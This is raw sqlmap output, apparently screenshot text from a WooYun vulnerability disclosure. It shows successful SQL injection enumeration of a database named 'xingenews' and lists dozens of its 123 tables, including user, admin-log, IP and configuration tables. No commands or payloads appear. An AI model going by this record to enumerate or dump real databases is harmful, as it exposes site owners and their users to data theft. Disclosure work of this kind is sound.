 管理员: sqlmap.py
[18:31:36] [INFO] resumed: dbo.ztlm
Database: xingenews
[123 tables]
+---------------------------+
| Bk_jifen |
| PhotoLMName |
| PhotoLMNamecity |
| PhotoName |
| PhotoNamecity |
| PhotoSizecity |
| User888 |
| question----------------- |
| service---------- |
| shopnews--------- |
| adm_newslog |
| adm_newslogbak |
| all_file |
| apk_message |
| apk_messagelog |
| author |
| author_class |
| author_file |
| bk_about |
| bk_aboutword |
| bk_action |
| bk_actionphb |
| bk_album |
| bk_alltj |
| bk_creatword |
| bk_dj |
| bk_fk |
| bk_gg |
| bk_help |
| bk_helpclass |
| bk_ip |
| bk_jflog |
| bk_keyword |
| bk_managelog |
| bk_ml |
| bk_mlbak |
| bk_pic |
| bk_pl |
| bk_searchlog |
| bk_tj |
| bk_user |
| bk_userlog |
| bk_w_class |
| bk_word |
| channel |
| checkBadword |
| checkBadwords |
| checkip |
| city |
| citysmall |
| config888 |
| dict_area |
| dict_class |
| dict_status |
| dsj_class |
| dsj_file |
| dtproperties |
| editor |
www.wooyun.org